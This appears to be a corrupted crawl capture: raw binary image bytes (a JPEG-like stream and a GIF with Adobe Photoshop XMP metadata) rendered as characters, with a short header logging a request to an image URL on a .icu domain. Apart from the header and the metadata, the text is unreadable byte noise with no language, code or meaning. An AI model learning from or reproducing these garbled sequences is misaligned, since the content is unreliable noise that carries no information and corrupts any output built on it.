�H�J'u��j>0<��#���v���q�i�iD�����"�a�Y�[�4� �4'b��4r�5]�}8~<P�ɐ�J�7�d~��E��Rt�"5y�����*��)�66����AGv���Lq�m@ !�H��n�Fzӭ�.]dwΕ&�/��TE��7�/"�]�hiȥ��+]Ќ��m�J���NiD�A���k[`vzа�Q�2��T��{�P0f�¨��qCB��zg"P��Ǣc/9{Z��4iY P�k+~0/@P(�h�W ��4�FkNT�@���A�� K[���t9+Ky�Q0�z�º�*��ݑk�ǣ��c�+�E@*E�(%-y�<�"Эg`�]t�r�zA��AfW�� �|;��[��k����ZPD"�K�jYJ9y�Y�Ћ��v�h�i������q��WQ6q	�	I�;|e�U�7�%�w���Ă�E�+�&���FwK�g
�e�IY��xA�jȇ8���هL;���}��g 8�'u�,9&�+�.����"�k�Z��k�a:h�afpc����Iz��8����E�4��k� ��
�I��"��kn%<O'Ld����k�P��Q\b��Qh��D��7�*����˃d�ƼM��]'s��q�+��@�:��P��l�tT��zcy�+`�然���}XVvT70:A` Ls�E�'M ���J{���;���4E��K��A� ���e�z���S,�Ȉ�6)����Vd�L$$��A�.���\���u�T ��A�h̀Z�&�[�����I��]�A���!�c����O��n�XLsz
��Lp�8�PH����/�<�C� L�-}��V�����мH��\�T�*�zP��`�V3Ź� ��0�C;�HQy}o�A�M�<@!:��l�ḟ	��@+�+5�d��K����aW�`w��ʺ���CE��H`�_� .� ��.��l&pb(�N��Z�P�V$��+�W
�}�%ЁWKd-�Cd�?��CML�q�Pԓ2`K��M�H��{[G�<3�!Q��2ۮ���^|*Hu��lSN����\�I ���G7~k�'u=:8��E�!y��0`~8~� nU�9΀!K�L�t�5�[ �@��E g� :!ꋵ� ��[,"���y50ڤ�V$����ֺ^����>�K�Z�����ۊ$ ����
S���
$0)/ ׊9�>S��-#8�E$�+���F��q8J��z �o�!im��;�Tw��kh,XL	-c��\�B<��upw���욹 >�<�|�"��8��iYסI�����t�4p��x���ءهG	9~�Kp,@k`پi���m�\���A�5���
��i4��5x�i����:��?.��E��lE��H.2�9 ���5�aTN�5�C�������
9"X9�ZD� �i��k��-B�u����N,�7y�[>�+��<�%�K�D0r�������|���կ�:c�J\����+}�"�a�����A�¢�zhU`Ui�y�@A���x�(KN�.o��{~��iM�@���y $:�ٸ~���0�cȸ��i��6�+@@�����<n���`� VZ� �����ף��ޥE:���_`全����2D�Hi��ڹ�(h��v�~����В�0u	�M��?��2 1�~Չ����Xkn"��$�o�<�w`]��P�|���$��^����6��~``�f��~t���8�.��?��'|A�7��/ϐ��>(�ϱ4���@g�c ,K��v�����cQ�E	ȭ�٣�z�kC K���P.P�"� ��)3tMڽ[�i+���6����B���G@5�%�0_/����~5a@ka����������a~�O�,,r'' ����.���j�r�J��ڡ[��ݚݢ`_�S|!�_Hy`�a�F����"�eP �T(��6ʈ��Ȅ	��h�"7*�L�@�#��-"8���!�l����E�KI�*����Ϛ����U�p(����5YpP�B� E�0�Z��E��I�K�4];�'Z��F�%�tDx��5ZtU����uu�O,>�+�t�ҁQ��#/���L�0��pS(wS�)�`��t耘� �
L������k��٨&��	ր�\��q/�ʉ�F��`��;�_[�o�����aю%c֬A�bӪYÖ���i<�  ��|M�
�\�Ʌ�!@�@AM�?"1��DP
�p���E�!o�D�;��HE��&Y�-*Q��=3!hcFB�P���l|�VAy�
}]'Rg-�[0! MT��yY�(bٵ�X8�u�Z�N%�$<�F�I���t��㝀��-����V�E�Nc@j�6�X�hf���l�6z�q��A@,��Z��\����(ȉ������C��Yf�y�����|�0
.[@����W.�`�07̲  �3�|���RÀ�a�޶�u���dbI'[��|��hX^�BR1`3�#P�Uhǈ9:��C��Ҩ�R�"=p%���p�Ie�cuz�@"�5���
P�`vR�W�H-�T�kheVYd�U�M`[��M`�#41Bd�&[)+E S80��R� �JV�s�\�J�Bvh%w�؉V)���]���(h� D ���E�?�w��{��.D\0\���稭˕�̄�+
&������&�� �1�ϐN�	�]��/������c�~����QC�	t ��t �%��q��H��v��?|��	/a��(��I"Z|1�D��ET��ʹq2-:�L�t d�P�U83�M�������MhZY��Ԧ���?O����w5댯��� �
�<<F^��&�B�!�2f;&<5�L�� E�լf59pM��.�Up@������U����漋6۠�����u���L׀.z�[�3�HF:��Z�{�g��N ��	G�S�?�	`��"`�ˏ�4�D0��8����r�	��4��P�h�A,��d�JF��;P�V��=��X�n�y�Q;�:P2
��	�j�ZR���Vd��M��r��I,]������ 0MiQY3�Ҧ�E�Q��NQ�TK:qP��V3.r�m��Ba
_ը5(�QkS#���"�fnQhA�������b&5�I�+ ��`�N4����(<U��E6�� .����G�X\c��;'���v� \�����;��4@$�ns��dB��CRc�pK0�%KB=���'
�~�5������ʮ��	� Ptځdss{ٌT����Mh�R��R�*�J��ϚF�)�E�D���?�5KAT�Y�M1�{ᜟ&;Y>�i��9e�/�s�&����ͨЅ}���NL�$
Qh�NQ�t�� }p�2R PU�;h$D`�;*�>��jP9D�@0S炥Qc���y����z�����J���ܱ͟�Y��8S�Z"::�o|� H)p̐����"��Z� �-A�jЄ= 
�%H�� B�Aj�ސ�7������R�A*z���u�,���D�g�Z��&d!Ŏr�e��Wd�ŀ#ЙXT�2�Lp�R�Х�83Ia�������P��$Ƌ�sEe>X9W�N�'dv�%�f_��$�� �-eЩ�o��``-;լFPh ����&itЇ �(�,0��	��
\�FbL��q��Z�����j5Uk%ةn/@w�� �M���{�l��Օ����V��ħ2���k:��zg}$�>�3����S/9E�7K]B߆Q�$�ڷI������@V� ���9�{ƠඋQ�u�OV@ �b5��@�I�o%�IP�%좆 @��΀�rp �H�k�&��iI� ��qVp��N�1�<e�[!�V���G�r>� �C�Npk52 7���~�4�!̢�B0��mc���|8	�)Nnh�>XB���u�%`�cJ�0	�q�����p@:�M�h��s�'��E�j�g�s�(�vU���6�ָ��Yޝ兵lܛ����9v�fj(��x��_� 8�����_�5L��ʍ^����� ���o�o��A�Jf��qO�0�����=�Y�z��L�Q
a�2�3a�=+?N�b���7F��O��c����>�]o5h���T�J���I�c���t��n]��Ph`��\@���%�PbGve��X�$p[�N�D$��6�"o�V�UE�pwƢE�vj}w���E��:Hׂ�gx��Bj�g���y8HV��{tr�:�!N\�_�S�~'�z�����~�s<�
�Fm0�
�W}نm^x{� �`(|eH��gtd�@kHX�'QR|^e�Rt�Wm�ׅڗ t(���]�fr��O��a��� p��D�"N�0�g� �� !epI�%��;?E�T�ƀ�V dP'�Z��[���Vw��Q�0��Rj#���HFj�-,�5�D�7�øx�9�x9��{$_ �CJ�Dcg�RC�ŀI��P,��r*�,vxe�}��q'@춎s��X��  ���z���3Wʠ� �F)��U�H>5rՐq5q-�����H��r�Ġ�|
ً��}p rp��U��+�'�H���`�X}�s3g�~�J3��i���`~@/@mIЈ��	��.�@�PP���[�R[�aX��xPg�+`��f�r��#vWwW�J0jvȰ�pIF�ғ���g	i���kif�WW>��k�	��*�h�C	%1��n9:`�OxXd�r)� �`���W��H���@��A���Z؄���ޡ��J����i�}Gm觙������bj�P�c �o��]t�)�,0��H�29:�8�/g����)����a��� ��雿�r@!����7��Ő��Y�Fi6�2�B��_P�l{�]�����j�'J[)\ �d�Q\��Nk&�"���+!�k9j�q���:��DY&z�OR�@��0k5`�L��2:�Έ�y��)z��1��驐�� О��ݘ�(y��b�B��(�������~a���U���IzH��I\p�6�U���@m�x�^z�Đ�E�d��ɩ��y��Q�l����n\`�Y�6�z{�r���������S����ɥЉ�k��)�P���Ci��BxI�Y�`yR��LU L#�7�Z�F�Z���U'��6tt��P���ewg���9C �	��J�֍�cR,@���*���p�N�Ģ#9�&�3��(/��~��)�D���K!n9:ׂ��ॿЋ���,�b��I���\��oU�I�B��
���*7j����Л`�����:���,iʏ��,[�#[�� k�q<0���Lї�M*��"����+����Ei��`��y�z�O �b�~����]
�Ѐ��ү"+�)-�0�{��`�r \੟�fI�t`yIcp��)0��:91$��U�L�
��P�ѫ܀Z��iN��z�YԖ�`f��,�2:��fv�ۋ��HG���v�K�$�+$�P$��=�%�3V����ۺ�f$�������YD� F���gD��J�j��K۴�\�/y���V ϒ� 0e��r�~):L�Jۙ���B
��y���!����*w�z)� Y j�L��Ldp��ً���ː��ڎJ��^*?�����y��{��$�b;���,���������k����^J�9�	�S�f������K�O����o����2�%5�UX���Ӯ���j�$�]��u����z�]�'�۸��Ӑ�M��3�� 0�yz�v $C��<q<��w�}�G&���N	�x캯{<�:)�� & ���YI�A�D�n���|��;�Lۼ΋���,leV��x�� ��|�����[��?��h�@� ��H��N��H�U� ̏^��˴ ��'4<& ?++?Sp잯��Ջ�� �����I���ː���*��Lۥ0����|��,T+�N��y��L�������4�I�ϩ	j����)�&��zH`����� `)|0��1�DLD]i{���)��Z����S��S\���-0�2=�4=�њ�;#i���GT��4J<}�<��FM<�;!��;��� � "0�O�<mF��WM!NM�T� 2�#2=8�Ҧ|����\�?K�ܞh��%�:ɡleq�����e	��k�X���K����7����Op����/9� ��E`-�|�9�,�E�aq����2�Lh����,�η��l�9{ � ¾�֠����ۉ���\�7�ʶ��� ��I@L���� 6%}=�bPO���+�dp"��J�E����Y�(�"�^OP 0�L�Ҫ4Y(�'���#��lY��mӛ����:i<z|�G��ɘ�KI�Ԛt�Z��^]�.�^}N���� �����|��,��}��H�ڛ�q�ɞ����}|��4��tR�|�f�˹���\�{7�<��;~����3]Aqݾ�--]Q�&(�c,��4�Z����ݽ�ۚݴ�Л�<�6���	���۱ׄ}ܕ
���+��:e��헾���kP`��qg�QiS7:���@Z���jv��M��Dk�ZJ$w�;��j�m���p�����8�ڝ�Z!��뺾뼮��3�
x�E�S�N�nN[Fn�ۥJ^�O�j����
�Vf�y�p㝬�;δH��P-̬��}��(�O@�N羠��U�WL��M�T^9�.��LdA^>���0�8�e��\�g��g����<ɽ,�7��x>�� �[[��| ,�����>��줍�=���;�AC��z�G8��� &wT{��a�Nwu_05�(=�X�j�n,V��W_�T��J�	� (�Sk,�d?�mL�g��j��l?Vo��pz��>�?*%� ;p���I�����~�ͬɪ�N�Q{	��Q~ E��|����|���ʓ�ە���������{P��J ��0��3 �+�����Ha�4^a +�&�i�4��}�n� ���~ɺ`�������4	�:>�������|�0��H;���������3.�,�0�Iɢ�Q& �����Z���>�tA�P�/i0�]`a��a����(~����O���������b%k`(!������y!�������&���	]+���������;����1mt,����,��..'�,�'t��j~�|q����ɳ��J:Kr��d�t\<��M����C�%Nd@��o?�)b�%�x2�\i�H�&#(`@B �E����cĈ)yЍ�9�a�0#Z�Wҏ�M��aAgS8qr��D��T��]mJ�ܹm�T��\�v%���m#ܭ0��8�� 54|y�A�cD�<�<ٍG�!�̹s&�C[M����BRh�G��װc��Ĩ��_�V,��]<���avmI�Mjd�����I���B���ֳc߮��wX�q�O�W�4:CӼޚ{��S�O?����+��#�����C0E�%��BF��S�����<\��G:�8[]�A�h�?���PUr��U����:�dO#��B8a'��Cj�DG#�d�8����||�X�u�E�]X �~�PW�|(�Fj�U�b�X���1��L�͇ y�8���U	q��E"(�tp�:p����Ab�1�i�Pe�Y�ޥ����i����, ���F��m�1�F	�5�� A�O�	r�,�\����&(��*��ݱߵb���ly�T�A������ѧ���8�傖Dt�W���{��"�d�S��Q`UO�hм,$����ܰ �_���x=HΔ��T-�@K5��MU���$�I��a$�Fe���I'<�I��\`?,�X��*���sO����2y�@X5{������@Y��o9�&Θ�����v��I �hc�i@�c�
��	HF���R��mw��i2�0j����\�a0�*b�1�ت�0q�r��Z	��6���H0k,���R˲�B�y�]���e���Ѹ`���s!�S�:��S�ά;ِ�6�897d}�$&�6��7r�ye;˟� ���\�	'���?��M\(�j�qd#�dV��Q9�Xb�t��I���h�W��Id�'x�v4{�?b�����_
�� h�0E)�t����y�!jpU46x�(	u��a�`�¸�lfK�	��6x�sq��ۧv�!x"l��7���U�� ���`�&WPT���8�Yqbc��(��d]NY��\0xQ��th�4Hǁ6��t�x�	�)����x�ڵLN� Q�����QM�c�<(��y1+^���ʯ������?
*fd� �qA����>�(Yh�<�"��ť+ܠ���өi�1;e�,1ǀ�u ���Ǡnl%v\�cFP�Lu�sĥEb��A����w�)���Cc���� 1�![�<_�@Fm���ipxF�f3 ��*S��VbJ@�����ᤨ��쪊W��~�bu�c��H�_�a��'��6֧ts�_�����mb���;��I�m���B1�	�����=�ɺ�.�_�K�Ow�APv#_��3�IP�.,e8V��pob��Zy�'��7�י���np��OkFM�65�^QF��#Kl����GNRX%�ë�����n����mU� ��MQ n��y�A������)�� 9�(AJ���5`C���7���E��8G`T�W�|���ԋ���HGJ�_��
�M�JA�R�v�1U� ?bB�xt�������!�0�p��v�������M:L���d�Z���$��!�9�T�^�u��cN�Єx�=�A�D1&�2� �G4�z8_���~�K%�bi�޼G`K\���T�^�O	�;���)��K@���]6��Mr��PϪ���\C�k���d׵�B�j$0[����T��m���B����rtU��!�ΙP.s�[���tb4����B{��߅#3�@����P�r��1��&��1�`;,���A�aI�!Q�����u�K�/]�x
~)Mٰ�l=��G���d }-�'� ٲֳ�,8YX��n��+��Zi��O�ܬ��C���F6i_�~���p�*�U���Γl�x��I�|���;s:P�~�֠�@���t��Cq������z^���gg�Ё�@��eLu��С{�f������`~���up	�7ޥ�f��;��d�ܗ��Eר�f���D"֛Ѵ�8�B��k"@>f(`�5lo��%کa���t^6�S>�8�15���3�9׹�q�[[��+20���������d \� ��:_ ����1�����mo0��2�����2��8��"~������s܇�
7_�8š+���"��F�|�2�@��� ���Z�g��»��[��8��$\#L@�¨�z��t��;���p�(��5�2p�C4���q1��t}>��N�݌{Nm+ĝ���|��|�1<���D���N�C�n�CX�e:@y����WӐ�y"hf�����N_\Ղ���v�zU_ 7{�����{�f�]6 D0DX�pD��ć@x|��|�2]UTs4Rh�s�P}��:\�y��'�r��g}��t\�q`E1�I0���&c ���|@P$�> EP�Ӆ�H���ՇSPsg�zE<G�gЈ7�T�=Z`	��\؅!2x`���xd�t�.p����Jր��R0P����V����hy�^�p#(�GD�������0��،|��Ϩ.2�Ql{΅�:���wy�{;�R�RJ��� Q@�I8�ghN�O��T.0�Q��S:`�H�V� �@��S\�2�O�z�YX�X5�1���q /tׁi�o;8Us=o"tZ����.��j�F�$�x�&S�F���:)T;�Q< �i�st���7IZ@v0B�MDpv ������QД�#��xT�WYI�N����Ǳ��`TZ�*`P�!�t)��$B���B��p��H6�H���n�Q�%��O�5y�� ��)�g�����&H�%�[�`+a ��ٙ	���(-�7��Q�����g���К��6$ ��!�9���e�j3IH�w�f�]�is����: K��͸�h*���Έ9���������yPI�u���ð �����W�Z �9��y`��y��W�J4�'��~6џ<@2��ד� �A�a� cp�V�Z�w�Q������ ʕb��X�#:�&*�c�/���@j�����nu�Zp�4��;��3ڣjY�}Yz�f��ǐn�o��!���)]�y�  ��9[r��̘�2 k�48 L��ɝ�y��I�lQ�5p�^���H�"�I���B8��R΀�@�)�����H�K莊Zh"���"����p��i�فq�)�����Q�@��� �n �������6� DM@�F�kS�=I1F�Y��Jғ<�[@�P{8k���~pi��&@���Ҫ��z��Z��hQ)�f@ʣ7�=��Z�<��),l�N0����xKje�SO������`�v�����ť����n�d�P��gڰѸ�l:n:9q��v:��h��YR ���1�g����Hy �I؎������6�� 3�O���I�p�����	�멞A��?�	�j�C۪B�������u�$F�$�U���P5B�?��P�8�19Q��Oz�j&���:�t��J�{�Y�z�|��
����˷�[�@j��T6�A���x��i��! X�y�ť�����a�~+Ȋ0Pf��ذ��� ;

--- FILE ---
content_type: text/html
request_url: https://brrpfb.icu/3877348970892.jpg?35219911111992110177015383023333115920156907021770153830221
body_size: 115861
content:
GIF89a�� �  ������ɷ��zY等uoi�{cs��˲��mE3��g�yn�eE(	�tXlTH���R4'͜�	��u�ZC���&"!��uݥ{���ڭ�TNJ��˼���������Ʋ�W8�j�����PqG%�cG���2'���˔j̥z̭�qeYٵ�RC7�-����k��V껌t��������P�߫����k������k8%�jS��Y������kS�FY�R8経���ƌs�Ԕ�����ח����v�J2��߇���if���d-�{[�-E����#e�gW�}>
v���D(��ޛt\�������c����VN�8S������֔k�7���ε�ƄZ�ރ�aI��ν���Fy答�lq����NQ���������֌k��������������V�{}��z�%<�gZ�sJ������7<؊w�c9���adf�wO9;�T?ε�����G=�sR޶z�9߶����zeZ[d����c9����kJͥjACD�ƣ����rb#��ӵ���U.YY[ǘ��Z]�U\[[Q�E+����Y,���A,�9z|z;52"!ޥ�ޭ�絔Δs֔sΌlΜ{֜~֜sƄcֵ�ƌkޜsޜ{Υ���bέ�֥�Ĝ}ޭ�ƔsﾝƔ{��k��k֭�֭�ֵ�絜֥�έ���kΥ�ĜrΌc��lΜq��cƥ�ֽ�΄c޵�޵�Δ{޽�ޥ�罞Ƅl��bƥ���cƌc֔|ﵔЃk޽�￐ĭ�ƭ�ֽ�翏��k���ﵜޔrޓ}�sJ��֭�����νv֦r� T������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52" xmpMM:DocumentID="xmp.did:9D4AD93513CA11ED88C09314397B4AF3" xmpMM:InstanceID="xmp.iid:9D4AD93413CA11ED88C09314397B4AF3" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52" stRef:documentID="xmp.did:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �@�2��>�X���CQfI|���T9�b�Ǐ Cz�Ȱ�(7�\ɲ%K 0Ő(Q�M�5%���aV�(�y��;��5�(Q�0�ㆡUW���5F(,}�K��ٳhͺ\˶�۷/�K��K�x����W%߿�W�a�=�䤱�����˖+c���_��0���E����B�(mz�G�AÛ�n��oGB�{�ݮq��W{�#�Gj%3`�	Nl�>��	DA �@tB-�8��S���_�������C���ǬU�Ͽ?���x΀jc@��l�ٷ�}��WA�SA3�]�̆�,�!�z�Q`�
�$dI�H�`5b�)t�p�a$���rݵB�t�H�4���SOap�O ��FuFGB �S��x@
);l�U����i��&\l���~��sf�x�)X>7H!8&(d����f�r�
��vZj�톚j�>j�3���q�AZi���飐����b�'��v�b�gv�9@A���	nT0�ŘV�}�]��i�X�X~�J��F[δ"h�<��6�+�5�����%��<l�!�!����(����"�]"Q��Q����o�;&g��\�H�E����I*)1�4��L�\�PE� D�a��)@}��Í���kƬ��ls�z�Y��<�\X^��Ќ	�d\J#��٢���驡N�餑V�Zo��������N�����E��8���檊(���ݷ���/�t�]L����m��2���JKm�A4���P������|�gh����ی�����VU�*��rÊ6ڄVN� D� -$�*/�4��&�����có� ��W<��c�JM�lW b
�>��Ae�J�]�[3�o��7�Og�>Ｓ�����D��W����*(zS�R�i:e��`-=ܔ�v��y�70 [<rAg������&+�9@w� �B(�x�q���S���'1��\����1�@�ږ%��XC�"W�07�Ωt���p�,u��½�(}Xq^�,V�@}`�DC��;��Hxh|	V��A�b�c�o���5�� (��EH���%^��)Y�����	���C���G�EZ2~��$��G?�e�hH�����!�Q�	�h����-kZ��15��J���`نc�W9 n!���9L��JN@a�^)8��;khC�=.r�s�%�Þqin�E��$�$2��@���8ƑYъQ�����-� ���h��4��%�@S��F�0Iʛ��l2����{�HHA$<�� M��$ 	d!zYI$IRHFR��L��4�Җ�v���'?�Pf� ��@0�Sb�����)OYMS,��lq,Z�l���3A#`�:��U0�:�݊�w�H�0v��5���3{�����?ԜV5�j����8���rd�s�PCt�{��t`g���&t� �=��8�g?�ɖtI*h�&�ж��ͻ	Td!�(4��`
�x�U�h�H*� ^ �E2�i)i$UJ\��ť��dLo4�?�Ԧ���!v�����icꧬA���5�
*l���L9�k��p��cm��
Z%��J�`%�XI�-8�-L*��Z9��U� B�����jjj�*�X�Yᔇ�?�#���p�*! R0�u�l�cQ4�+D�`V1�"H�XD�`T�f�Y4Z�J�iK�P8����؞,�p��z�s���������.J����v��w�mr��3����˕i��f�5Z�� [��!5��p�ڝZ-��P�W�\`xU�C�u�kȘ�z�#�V����:X�[����J��%�V���m=���C�;|��/ !�(�0.�i;�?�Z��?\ ��s�i�;{	��b�BI�� fC�	���)��PX��c���7�c�d�'�s���\ڄ��ȨU��x�X'7�Q�o�-R,���\^���L�~g;��U�Lk�,hfcr�iW��ھ Ϣ�aw[(������U�,iYh��dS��Q6[�pV��]�
$�-��ӡ�u�v+���شZ�Yk��?�� ������ T ��{\�ʐ�6���Ӝ>�#Ę�����(6�6 �f/;hgv �07Y\[!p����x�n� w��4d"Դ�f�D�G�FF(�B��Y����Y������ߘ)�>�+x��@�!}�@����o���k�R��V2f�l��	Op�x���#� ��t�P��H`岺�u��A��@���S��W� �%��DQ=�B�����f�x':�Q�Wp�R��7������#V�Wh��}���}$�Q�z�Q�o egvh�� �@� 
p�0�p�
!w�Cwpׁe!<�y�k�<�x�fn��11p	� Q�/��x� E4_'�%F>�'yn�e��#�7�{�f��b�w�$��SsFz��JN�J��z�gF8�q�g!ڀ]�|$χA|��/w�[`|�aii�_( 
[`]TP7'�*ס ��B�s=�}��}<0Wu�-���`A�P
?�d�
prnPB.��aBu�!�P �'�wb��NQ�$� �р�؀�� oP� �Md�x�oǁXw#Q�%>�Yy�w%�w'Xd嶂c<<��)�x4h<'� ;ȃXv
5��8��X��x��Xp�%�������8��X�: |!q���؏��� ����@	��
��ِy I	�Dz�qT��qK%h�������A��K��hqX7�e���I�A��	�@ v� ����8P�w��W��s� �-�� �(�q"L9_��0 C�k�c��9=!1!�"�W0�(Њ��8�K0�L t��	t0��ȋ�����H�X!���#H1�<��<Grn�h� =��wظw��k��2SCP��y��������9��:��9��Y��y����9 
|b���9��Y��)��p �ٛ������9��4Q�r��p�g*.�6�q,D^Ȑ5�10 (p[�U��~`�A,��+��K�Y7`�D` (`F��A?0}��}�}�&{�8�ɀrE�s�p�P�%�6����T���9�!-�P�w]�V��aI�c��c�l�kg�%S��*���P�X�0*�����W��Q�iP'�P�P˃$��Y����4��� ���W6y�G��9�TJ������Z��[ʚ{ᚷ�b*��	4�I�h��i�4�q��6HBJ���J��]���q�D)a�`�c4w���|p8L�L������2���6��?p�e<7��a9��,П�����A}	JLza�B�6��C$Bp�vib"C�� 	 �� *�h׀Q`����+Z�ڬ%���3Z����Q<�R֣>�rt$�+X����Y�PT1�/���H�#�U*����� Uz�,��\ʥ:0�*�^�`*�&@$�c�+�K�|q��I���I	��y�n��S\ᦍ7��P �yW�yKG@��z�$a��@4�i^ժ��%_h�Km�[�*\�r(�2)�P�@`T��*�� �0`��o�!B9��8W� �� �i��$�7>TA�tF��"�p� �_R=���:�!�l��Ū
c ɪ�)꬀+��*�Ӫ�"��:Z��ڭց�*�xH�
>Q���:KYn��e"����	 80	��k�� �Y�aS��+���ٯ���:�a�f����$�3 ���$���x�^�����Y�y��˛�`� 4� �������a�)�� D�@ 
�6/� �[��r�ωz);aH��\�"9�:� �뵳�h�ڨ���K�y+'`԰(�6�D (���g��0�*�Hj	Ɵd�(�F�@i
�h��"�h�!� }pXwb!2rK�H g�l�!�%}���묄[��
� ׊��$'���Ir��|t�GVn6�AA��l\n�2�{3�k�5P���w�������XǗI�*a��9������������ ɆL�������Kp3�y���ܼb�^0�xpp����g��iK�K���ܛ4��K���� �| �	��n�`��%������@{�[h^͹�t�!�_ZeL��~ֱ�>L��@��� �k�7����Q��G�-<{�꟧�]P�O�A�y��u@� z�g�%�0�MԶ�z���m����X�p�p~;S̬V��5/���A3_1 ���܊s�fLGJz1ظƀ'b^�Ƃ)
'� pyp"�ᘺ� �N���뺕�8P������,�f�ȹۺ��aP�f��fݻ�\�������8�м�����&�����{� ����o��4Ѐf�،�حk����[˔�����(��(���� МJ�2��*�u������`��y�r¤�Ym��!Ԩݑ�ɇO0 ԰��0kE{��I�� f�·$͢���R�-W�P
�p�:�m�a�	�!>�Ͱ �DB<E�����f�� �(�%}��z�*��b��[��6��j�6}ӿ��:��i��lIJ1��xm�P[ Ԧm!�&����[�Q�����SM�V�Ճ�]�k-���<֕l�m o���0;�;�a�b�ѯ��ӫ��[��-�뽸Lٹ��ٺ f����Sξ�� Z��F�١=�]hڨ=��9S���9hà�
i�޺��ae�F��q��k�@��Q��
�������O����M�, �A0��P��W
l�ր�p.�`!�}�
#��yI���ޤ�lM'�	S��}��]Ź:+`H�a|e|3� F�( ������͢਎�*@J����j"�3XZRr��,��{�	����(������[��l�-~�:��9�� ۚ�Y�p�b ��<�<>
y�ʮ�Fn�\���f �ٶ�������{Zn��t
ڢ� ���_��l��{^���[��5�+3]��������_mX_�r_�̰����pE۞�m�J�~��M�ӝ��8�ޞF�j���p�6�\�����������M`�L��

���.R� 3���߁{��3	�,��j���ᗑ;eCf��r~��A`�3-!���Ǘ��	��p��kY�Z��)�+��n�a��[�9�5^�X0X�X��x�������~}���H.����I����Jޛ�a���0O��L�s�̍����*��e~�Ӳ����K.7|x#�
�-�A��~(wU�a�7��r_P� [ ~����#?N��rbڶc��V�a��xl��c6�,Е+$��P<�g��	(�t�`�M�9u�̩�X�@�4�k��:>n,ej��S�Q�N�*5 (d��t��`K�%;��Y�i�n`��G�
$��5+��
�QI�/
N�$LX�D�8!�Q��N�P�"�eŢD�⬊B�Κ7�TU��/�����k֮7�R۶��OiI��v�����_�5v���s9�O��t���a���.����������tP ԯG���x�x`>	��/f��� �)�΋���d܁�"�� ��� ̈���>��Ch�	;� �	%�$ZA%�xA�U a���0��#�v����2����$�ҙ_~�h�{�؂�)K�ɳ�,h�v��IQ��J<����`M��:a��;an��fNh Z �'P��0��&��";���Fw���"�����)e��(��'PC�ɍm�"�(�R���R��UX��b����`="k��zU�W�@x?)��.��B�/�PBA.
3�2j+k��(���6��3�BS!����3��Ň��e�]�|X�6�r�g7㘫��h{
����6��� <쾻�;���N���`:��C����SϽ����x*���)曁_<�c1t�A%���h�ČE��%��?0��=L1�H�EaY ܘQ�B��G�l������#�t&H�R)��ܚp�A�x>i�/US������ �1.�ޜ��-�������P�l�a�
=�"�4R������I!tm, ��>u�P�8&�
�j��X]
�b�=�Yk��Yt�ײ@	�x���AM�m�d�j� �p���kZl[j�e2�M,��Dӈe���s���-�5x~�.*pH _��š�ՠ>��M��u1��<���r�������6�� �A@3�p�2 %�_3�G �@�l� �d6���C*��=g��z�4�Ez(� db��1 9rTH��#�cG� [1����L�N[9��=�''�G<�t��DL���g�����11�K\�R8N�6@ -�eRY�rZ��B�(����ІLҀ<A�TX��X�ɜ�����9fg��"��]+��%�*���(��y�r���5&/B���w̨�!!s���W�f63|����'�H�̠�g@�6�H �#'[���k8���� 8�!�9�1 tΣ�n��ҁXy�O�dLc�	 <���Oi!|�b+�	\8�� �:Z�r'"�����ࡆ|菐Q����_��U �K�Z��5Q�Qƨ�1��I�B�S���JxF� 
P�i4��Eb0�rQ`1�����9��챏D�B�lp�e��ը�Dy(F6�s��$%�1�A�{��QmJ�������QC��)��++�Y�@����)J��\�`���6�$�`J�OF0�ӌ9 �"�Q#����f�qϜf�2c��<�� ���[*�B~��9�S��O�q��u���mA`��0}�h�h����&� 	� 2 �?X@/�`� � ��/�b���Hg�!Tp�R��� 6��3 @/Ĵ0��D��t��0N�T��#L��0�т LN��K�M��#��G��B��3��}��7�<6�pO����sTcɰ�18 �c*Ù��kH9�H�䮒pC���.��T��e, p���X4����e�S��8G����A��Y�m-mq�g��?)@Y�BIj�A���_`4��ihY��f��������h 1@�bZ�+ q�g��!��q�q�{�V�s���t�R��b�����S"P�
Z0����F�2
�xH�	�Rl1��>$��}1����h:��S�P3y���@��}" ��Uv:-H�oJ�0�-,$\��H��"PwQ��x1{*���Q��e�m��_�ڙ8Ƒo�ꛟ&���� �J��j������0��dF5�kt-�������@%_0�^'��/�R�*�<�sΫls�S���˙�񄝇W<PD=���@M�	Zz�Nm׏yhfl3	� �ȏ�AZ������E=�' �
�����˔U�.�<��j��������y����`���<��]�'%t<T�{�	b6�2���f6|. �e��P���:h�$5É���7 (����R{���> ���,@ �s�[�ij�
���7F��⋠ {��4N���8nhx���+'5aLL���H	NY�z`�,��@N3�A(���þ�a�E�0k���(��`� �*�ٹ�8,�2Nʹ��  3�:0:�+:�󀟋 .� Θ�[�%���]Rs��,p`���кbB	��:�;`;�(;p�7\X��7f�fX�6��hR��˃�&h�@؂0�� S3� ��<xB<�K5��~)�y�.���5o{����0 ��:��Z���j[!�j,�/,�J��0ċ�������6J�!�0��� ��Ȁ5Y��)z{>G�)�ҷ�F����m�2����	*��x�>h�OӉ���ʘ�h	##�Qk�7��k��:1�c0
��^H��""��b89D1� D@��$��S mx ��+)���J��1
�A���
�� �.0���x:�hAD �@���4h|a�4��� �!��!�$���	���7Q�.�6`I]�p��t9�@�B/,'TSwZC�k��
�I��.p<\s���`�`�.Z�a� p�� �C����8�=h��k���!��!r#)2VRK �8-p%��UdEΑ��"~��C���<�;+1�y�v��-r�2J��	�1F��L���4����� ���$[�cz���lp�f跞"�V\9�+4�p�t-�BLz%UȂ
0
